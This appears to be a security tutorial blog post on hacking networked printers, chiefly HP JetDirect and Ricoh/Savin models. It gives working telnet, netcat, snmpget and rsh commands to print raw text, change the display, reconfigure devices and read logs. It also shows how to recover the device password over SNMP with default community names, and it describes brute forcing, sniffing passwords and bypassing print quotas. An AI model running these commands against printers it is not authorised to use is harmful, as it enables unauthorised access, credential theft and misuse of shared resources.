There are several TLAs (Three letter acronyms) I will be using though out this article so I best get them out of the way now. PCL stands for Printer Control Language, which was developed by HP and has become one of the most common printer protocols. Another page description language you should be aware of is PostScript (PS) which was designed by Adobe to allow for more complicated things to be printed from a plotter/printer. PJL (Printer Job Language) is an extension of PCL that can tell a printer what to do, from changing device settings to transferring files. There are also three major network printing protocols you should be aware of. Here's a table with some of the pertinent information about each protocol:
| Name | Meaning | Port |
| LPD | Line Printer Daemon protocol | 515/tcp |
| IPP aka Berkeley printing system | Internet Printing Protocol | 631/tcp |
| JetDirect aka AppSocket aka Raw aka PDL-datastream | 9100/tcp |
Since my focus is on JetDirects I will mostly be talking about and using AppSocket/PDL-datastream, but since many JetDirects can also work with IPP and LPD, and many non HP made network printers also use AppSocket, you should be aware of the existence of all three. There's are also network printers that use the IPX, Appletalk and SMB (some Savins for example) protocols to communicate. I'll not cover IPX and Appletalk because of my lack of experience with them, maybe someone else who reads this page will submit some info on them for me to post (credit will be given). SMB I may try to cover at a later time. Now that the formalities are out of the way, lets start playing with printers.



The pictures above are of a external JetDirect 170x box. Notice the picture on the right; on the far right hand side you will notice a little button labeled "test". Pressing this button on most JetDirect boxes will print out a diagnostic page listing statistics and the IP setting for the JetDirect box. If your printer has an internal JetDirect card you will have to negotiate the menus to find out how to print this diagnostics page. Once you hit the test button the printer should print out a page or two that lists information like host name, MAC address, IP Address, subnet mask, default gateway, firmware revision and some general statistics. The IP/host name will be especially useful if you want to bypass print quota software by setting up direct IP printing on your Windows or Linux box. If you don't have physical access to the JetDirect box you can still find its IP or host name by seeing what its port is listed as if that network printer has been setup on a Windows box you have access to.
As you can see by the graphic on the left, the host name for this JetDirect box is npib1002c. Sometimes you will see a port listed as something like IP_192.168.1.102, where obviously 192.168.1.102 is the JetDirect's IP. You can pretty much use a host name or an IP interchangeably on your LAN, and if the host name has a fully qualified domain name you should be able to address it from the Internet as well.
If you don't have access to a JetDirect box, or if your PC is not connected to one, don't despair. In next few sections I will describe how to find these printers on the LAN/Internet using Nmap and JetAdmin.
I called this section Stupid Printer Tricks because while these activities aren't very technical, they do illustrate the simplicity of the RAW/AppSock protocol that listens on port 9100/tcp on JetDirects and most other network printers. Try this, find your printers IP using the Diagnostics page then web surf to:
http://your-printers-ip:9100
The ":9100" at the end is there to tell your browser to connect on port 9100/tcp. When you try to establish the connection you should notice that the browser does not go anywhere, this is because what's running on port 9100/tcp is not a web server. Click the stop button on your browser to tell it to stop trying to connect then go take a look at the printer. Depending on what browser you use you should see a print out something like one of the following:
| Firefox | Internet Exploiter |
| GET / HTTP/1.1 Host: tux:9100 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.0.1) Gecko/20060111 Firefox/1.5.0.1 Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7 Keep-Alive: 300 Connection: keep-alive | GET / HTTP/1.1 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */* Accept-Language: en-us Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50727) Host: test:9100 Connection: Keep-Alive |
You see, anything that the printer sees coming in on port 9100/tcp it tries to read as a print job. The two texts you see above are HTTP get requests for the root document of the server. The network printer does not understand this and just tries to print the request out as text. Another thing you can try is telneting to port 9100 (we will assume your printer's IP is 192.168.1.2), typing in some text, and seeing it print:
| Irongeek:~# telnet 192.168.1.2 9100 Trying 192.168.1.2... Connected to 192.168.1.2. Escape character is '^]'. hello printer ^] telnet> quit Connection closed. Irongeek:~# |
You should now see a print out that just has the words "hello printer" on it. The "^]" represents the pressing of the Control key and the ] bracket at the same time. The above example was done in *nix, but the same commands should work in Windows. Keep in mind you may not see all of what you type in (the parts in red) unless you have local echo turned on (which seems to be off by default in Windows).
There are exceptions to network printers just printing out everything sent to port 9100. This trick, for which there will be more details given later, should change LCD display to say what you want. It's not supported on all printers, but If you have an HP it should work. I've got to thank Dipswitch for pointing out that you don't need fancy tools or code to do it (but the tools do make it easier).
With Telnet:
| Irongeek:~#$ telnet 192.169.1.2 9100 @PJL RDYMSG DISPLAY="Some Text" ^]quit Irongeek:#$ |
Or Netcat:
| Irongeek:~#$ echo @PJL RDYMSG DISPLAY=\"Some Text\" | netcat -q 0 192.168.1.2 9100 Irongeek:#$ |
Most of the time folks never even turn the JetDirect's password options on, but if they do they quickly find that they don't always work in logical ways.
If you are using a newer JetDirect box like one of the following:
680N (J6058A)
615N (J6057A)
610N (J4169A, J4167A)
380X (J6061A)
310X (J6038A,250M (J6042A)
75X(J6035A
or an HP printer with and internal JetDirect card like:
HP LaserJet 4100 series
HP LaserJet 8150 series
HP LaserJet 9000 series
HP Color LaserJet 4550 series
HP Color LaserJet 4600
HP Designjet 5000 series or HP Business Inkjet 2600
then the telnet and device password used by the Web interface and JetAdmin software are the same. If you telnet in you will be prompted for a user name and password. The user names "root", "admin", "administrator" and "supervisor" are all valid and equivalent.
If you are using an older JetDirect box like one of the following:
600N (J3110A, J3111A, J3112A, J3113A)
400N (J4100A, J4105A, J4106A)
300X
500X
170X(J3296A, J4101B, J3263A, J3264A, 3265A, J4102B, J3258B)
then things are more confusing. First, if you telnet in you will only be prompted for a password; no user name is asked for. If you setup a password for the telnet service it may not be the same password for the web interface, and vice versa. In other words there are two passwords on at least some JetDirect boxes, one for telneting into it and one for the web interface/JetAdmin software. Telnet password are case sensitive but Web/JetAdmin passwords are not. Telnet passwords are limited to 16 characters, Web/JetAdmin passwords to 12. Just so you know, Hijetter (discussed later) may report the password as disabled even if both passwords are set, but that's ok since it bypasses passwords anyway.
The Web interface and JetAdmin use SNMP (Simple Network Management Protocol) to control the JetDirect boxes and require that you know the password, but I've read that other third party SNMP configuration utilities will just ignore the password altogether and can connect and control the JetDirect anyway. It might be a good idea for some to change their SNMP community names to something other than the default public/private, but even if they do they could still be sniffed off of the wire unless they have a more recent JetDirect that supports SNMPv3 and SSL/TLS.
If you use the JetAdmin for Window 2000 desktop software be aware that it automatically stores passwords in the registry once you use it. For example, if the MAC address of a JetDirect box was 001083A2C913 then JetAdmin would store the password "password" in User\Software\Hewlett-Packard\HP JetAdmin\DeviceOptions\001083A2C913 in a value called "Access" as "50 00 41 00 53 00 53 00 57 00 4f 00 52 00 44,00,00,00". In case you don't notice it, this HEX string is the password "password" converted to all uppercase, with each letter turned to it's HEX equivalent, with a null character between each password character, and then null padded.
Brute forcing these passwords might be an option since logging on many network printers isn't all that involved. As you already know telnet is unencrypted so sniffing those passwords is trivial. As I found by sniffing with Ethereal, the web interface on older Jetdirects (really a Java applet) and JetAdmin use SNMP to configure the JetDirect box and also pass their password as plain text. Look for the password just before the string "=108" in the dumps. Some newer Jetdirects don't do this, and can use SSL to encrypt the connection.
If you set a password on a JetDirect box while you are playing around with it and forget what it is, all you have to do is a hard reset. Unplug the power cord, hold down the test/status button, and while still holding the button plug the power back in. The password and all of the other settings should now be cleared.
I was cruising around SecurityFocus.com looking for JetDirect exploits and I came across a dooze:
Since the link above is rather shy on details I'll show you the exploit step by step. It seems that the device password for many JetDirects is stored in almost plain text and is accessible via SNMP using the read community name. Most folks leave their SNMP community name as "public" but even it has been change it's likely sniffable. Also try "internal" as the community name as this is the default write community name on many JetDirects. Reports are that on some JetDirects , even if you change the community name, "internal" will still work. With the Net-SNMP toolset the password is easy to recover:
| Irongeek:~# snmpget -v 1 -c public 192.168.2.46 .1.3.6.1.4.1.11.2.3.9.1.1.13.0 SNMPv2-SMI::enterprises.11.2.3.9.1.1.13.0 = Hex-STRING: 50 41 53 53 57 4F 52 44 3D 31 30 38 3B 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 Irongeek:~# |
In other words, "PASSWORD=108;" which means the password is "PASSWORD". I also tried it after changing the password to newpassword, and likewise "50 41 53 53 57 4F 52 44 3D 31 30 38 3B" is "NEWPASSWORD=108;". Anything before the "=108;" is the password. For those too lazy to do the HEX to ASCII conversion themselves check out:
http://nickciske.com/tools/hex.php
Also note that I entered my passwords in lowercase, but they were stored in uppercase. These passwords are case insensitive. Some of the vulnerable JetDirects are:
HP JetDirect J3263A
HP JetDirect J3113A
HP JetDirect J3111A
Other JetDirects may also be v\erle, so it's worth testing. I tried it with my Hewlett Packard HP JetDirect 300X (J3263A) and installing the latest firmware (H.08.49) seems to fix this problem but I imagine there are still a lot of un-patched JetDirects out there. Some print servers like the HP J3258A JetDirect 170X do not have user upgradeable firmware at all so you are stuck with the firmware they were shipped with. The only way to fix the vulnerability on them is to by a new JetDirect.

Most JetDirect boxes can be configured with a web browser or via a telnet session. Below you will see a screen show of the web base configuration tool. Just type the IP or host name of the JetDirect box into the address bar of your favorite Java enable web browser and it should work.
Here is an example of connecting to a JetDirect box with a telnet session, bringing up the help screen and resetting the host name:
| Irongeek:~# telnet 192.168.1.2 Trying 192.168.1.2... Connected to 192.168.1.2. Escape character is '^]'. HP JetDirect Please type "?" for HELP, or "/" for current settings > ? To Change/Configure Parameters Enter: Parameter-name: value Parameter-name Type of value ip: IP-address in dotted notation subnet-mask: address in dotted notation (enter 0 for default) default-gw: address in dotted notation (enter 0 for default) syslog-svr: address in dotted notation (enter 0 for default) idle-timeout: seconds in integers set-cmnty-name: alpha-numeric string (32 chars max) host-name: alpha-numeric string (upper case only, 32 chars max) dhcp-config: 0 to disable, 1 to enable allow: addrawport: deleterawport: listrawport: (No parameter required) addstring: contents - For non-printable characters use \xx for two digit hex number deletestring: liststring: (No parameter required) addq: prepend - The prepend string name append - The append string name Use NULL for no string processing - RAW, TEXT, or AUTO deleteq: listq: (No parameter required) defaultq: ipx/spx: 0 to disable, 1 to enable dlc/llc: 0 to disable, 1 to enable ethertalk: 0 to disable, 1 to enable banner: 0 to disable, 1 to enable Type passwd to change the password. Type "?" for HELP, "/" for current settings or "quit" to save-and-exit. Or type "exit" to exit without saving configuration parameter entries > ===JetDirect Telnet Configuration=== Firmware Rev. : H.08.32 MAC Address : 00:60:b0:6d:47:c6 Config By : DHCP IP Address : 192.168.1.2 Subnet Mask : 255.255.255.0 Default Gateway : 192.168.1.1 Syslog Server : Not Specified Idle Timeout : 90 Seconds Set Cmnty Name : Not Specified Host Name : NPI6D47C6 DHCP Config : Enabled Passwd : Disabled IPX/SPX : Enabled DLC/LLC : Enabled Ethertalk : Enabled Banner page : Enabled > host-name:BUTTMONKEY > / ===JetDirect Telnet Configuration=== Firmware Rev. : H.08.32 MAC Address : 00:60:b0:6d:47:c6 Config By : DHCP IP Address : 192.168.1.2 Subnet Mask : 255.255.255.0 Default Gateway : 192.168.1.1 Syslog Server : Not Specified Idle Timeout : 90 Seconds Set Cmnty Name : Not Specified Host Name : BUTTMONKEY DHCP Config : Enabled Passwd : Disabled IPX/SPX : Enabled DLC/LLC : Enabled Ethertalk : Enabled Banner page : Enabled > quit ===JetDirect Parameters Configured=== IP Address : 192.168.1.2 Subnet Mask : 255.255.255.0 Default Gateway : 192.168.1.1 Syslog Server : Not Specified Idle Timeout : 90 Seconds Set Cmnty Name : Not Specified Host Name : BUTTMONKEY DHCP Config : Enabled Passwd : Disabled IPX/SPX : Enabled DLC/LLC : Enabled Ethertalk : Enabled Banner page : Enabled User Quitting Connection closed by foreign host. Irongeek:~# |
Important note about using telnet to configure a JetDirect box: You must use the "quit" command to end your session if you want your changes to be saved. If you just kill the telnet terminal all of the changes you made during the session will be lost.

I've got to thank Mslaviero for introducing me to this aspect of Richo Savin printers. Check out his site:
http://www.cs.up.ac.za/cs/mslaviero/archives/2005/04/28/ricoh-afficio-2035-security-or-lack-thereof/
Normally you might want to login to your Savin with telnet, but it's likely password protected (the default password is "password" on some Savins). Don't fear, there is another way you may be able to execute some commands on the printer. You may have noticed from an Nmap scan that your Richo Savin has port 514/tcp open. Guess what? You can use the rsh *nix utility to execute commands remotely on the box. First you will want to make sure you have the rsh client installed. Rsh has largely been depreciated because of it's unencrypted connections and other security problems. If you try rsh on you Linux box it will likely try to use SSH automatically instead, which won't work. If you have a Debian based distribution install rsh-client (apt-get install rsh-client) and try out some of these commands to gather more information from your Savin printer:
The Info command will list the printers current configuration and supported options"
| root@Irongeek:~# rsh 192.168.1.2 info (Input Tray) No. Name Page Size Status ------------------------------------------------------------------------------- 1 Tray 1 11 x 8 1/2" PaperEnd. 2 Tray 2 11 x 8 1/2" Normal. 3 LCT 11 x 8 1/2" Normal. 4 Bypass Tray 11 x 8 1/2" PaperEnd. (Output Tray) No. Name Status ------------------------------------------------------------------------ 1 Internal Tray 1 Normal. 2 Finisher Upper Tray Normal. 3 Finisher Shift Tray Normal. (Printer Language) No. Name Version -------------------------------------------------------- 1 Automatic Language Switching 2.21.5.3 2 Customized PJL 2.21.5.3 3 RPCS 2c.9.5a 4 PCL 5e Emulation 1.01 5 PCL XL Emulation 1.01 6 Adobe PostScript 3 1.02 |
Stats gives you system stats (duh) :
| root@Irongeek:~# rsh 192.168.1.2 stat Printer status : Printing.(Ready.) Online/Offline : Online. Rank Owner Job Files Total Size active anonymous 2491 (standard input) 126980 bytes |
The syslog command will return information such as the version, wins server of the network, what daemons were started and other bits of info:
| root@Irongeek:~# rsh 192.168.1.2 syslog #[ncsd(17)]06/02/24 07:16:18 RICOH Aficio 2045e 2.40 INFO: #[ncsd(17)]06/02/24 07:16:18 Network Control Service 4.12 INFO: #[ncsd(17)]06/02/24 07:16:18 Copyright (C) 1994-2002 RICOH CO.,LTD. INFO: #[ncsd(17)]06/02/24 07:16:19 Ethernet started with IP: 192.168.1.2 INFO: #[inetd(42)]06/02/24 07:16:19 inetd start. INFO: #[snmpd(43)]06/02/24 07:16:19 Snmpd Start. INFO: #[httpd(44)]06/02/24 07:16:19 httpd start. INFO: #[ncsd(17)]06/02/24 07:16:19 Current Interface Speed : 100Mbps(full-duplex) INFO: #[nbtd(45)]06/02/24 07:16:19 nbtd start. INFO: #[nbtd(45)]06/02/24 07:16:19 Name registration success. WINS Server=192.168.30.100 NetBIOS Name=RNP82398B (Ethernet) INFO: #[nbtd(45)]06/02/24 07:16:19 Name registration success. WINS Server=192.168.30.100 NetBIOS Name=IGPrinter (Ethernet) INFO: #[nbtd(45)]06/02/24 07:16:19 Name registration success. WINS Server=192.168.30.100 NetBIOS Name=WORKGROUP (Ethernet) INFO: #[multid(48)]06/02/24 07:16:21 multid start. INFO: #[diprintd(51)]06/02/24 07:16:21 started. INFO: #[lpd(52)]06/02/24 07:16:21 restarted INFO: #[snmpd(43)]06/02/24 07:16:28 Snmp over ip is ready. INFO: #[httpd(44)]06/02/24 07:16:28 ipp enable. INFO: #[httpd(44)]06/02/24 07:16:28 nrs disable. INFO: #[lpd(52)]06/03/06 22:19:28 bad request (71) from WARNING: #[lpd(52)]06/03/06 22:19:28 Illegal service request ERR: #[lpd(52)]06/03/06 22:19:28 Lost connection ERR: #[rshd(2570)]06/03/06 22:19:33 192.168.19.56 can't connect second port: 65360 INFO: #[rshd(2596)]06/03/06 22:50:32 (192.168.19.56) help: Command not supported. ERR: |
Prnlog give you more information on recently print documents:
| root@Irongeek:~# rsh 192.168.1.2 prnlog ID User Page Result Time -------------------------------------------------------- 2472 2 Finished 06/03/06 21:29 2473 10 Finished 06/03/06 21:33 2474 1 Finished 06/03/06 21:58 2475 19 Finished 06/03/06 21:59 2476 3 Finished 06/03/06 22:16 2477 4 Finished 06/03/06 22:16 2478 2 Finished 06/03/06 22:17 2479 4 Finished 06/03/06 22:19 2480 5 Finished 06/03/06 22:22 2481 3 Finished 06/03/06 22:24 2482 2 Finished 06/03/06 22:29 2483 2 Finished 06/03/06 22:35 2484 1 Finished 06/03/06 22:37 2485 2 Finished 06/03/06 22:38 2486 2 Finished 06/03/06 22:38 2487 2 Finished 06/03/06 22:40 2488 6 Finished 06/03/06 22:40 2489 2 Finished 06/03/06 22:45 2490 4 Finished 06/03/06 22:52 2491 30 Finished 06/03/06 22:53 |
Ps will list the currently running processes:
| root@Irongeek:~# rsh 192.168.1.2 ps pid=2605 [rshd] pid= 57 [pcl] pid= 55 [rsp] pid= 52 [lpd] pid= 51 [diprintd] pid= 49 [centrod] pid= 48 [multid] pid= 47 [gps-web] pid= 46 [gps-pm] pid= 45 [nbtd] pid= 44 [httpd] pid= 43 [snmpd] pid= 42 [inetd] pid= 41 [mcsc] pid= 40 [meu] pid= 38 [plotter_sa] pid= 36 [shmlog] pid= 35 [copy] pid= 34 [gps] pid= 33 [scan] pid= 32 [nfa] pid= 31 [wdb] pid= 30 [pts] pid= 29 [websys] pid= 23 [nrs] pid= 21 [dcs] pid= 19 [ous] pid= 18 [ucs] pid= 17 [ncsd] pid= 16 [ecs] pid= 15 [mcs] pid= 14 [fcuh] pid= 13 [scs] pid= 12 [imh] pid= 3 [checker] pid= 2 [pagedaemon] pid= 1 [init] pid= 0 [swapper] |
The the print command prints whatever you tell it to on a sheet of paper (in this case just the word "test"):
| root@Irongeek:~# rsh 192.168.1.2 print test root@Irongeek:~# |

A nice tool Hewlett-Packard puts out for controlling JetDirect boxes is JetAdmin. Currently HP only offers a web version of the software, called appropriately enough Web JetAdmin, with versions for both Windows and Linux. Unfortunately you have to register on HP's site to get it, but you can download it without registering from this mirror site:
Personally I prefer the older HP JetAdmin for Window 2000 (v3.42, the last version to be released before it was discontinued but still works fine with XP) as it seems quicker and less bloated; however it may be missing some of the features of the newer Web JetAdmin. You can download the desktop version from:
JetAdmin is very fast at finding JetDirect boxes on your subnet since it does an SNMP broadcast to the network to locate them. Just right click and choose "Properties" to find more information about the JetDirect box, or choose "Modify" to bring up a wizard that lets you change the description, IP settings and other variables associated with the printer.
JetAdmin can also generate reports about the network printers it finds. JetAdmin can do too many things for me to describe them all in details here so go download it and try it out.
As a side note, if you want to find boxes on a network running Web JetAdmin ,do a ports scan for 8000/tcp (HTTP) and 8443/tcp (HTTPS); if it's password is weak or non-existent it's an easy way to control a network's printers. If you are interested in a JetAdmin like tool for the Ricoh Savin printers look into SmartDeviceMonitor.



 LibreOffice
LibreOffice Firefox
Firefox
No comments:
Post a Comment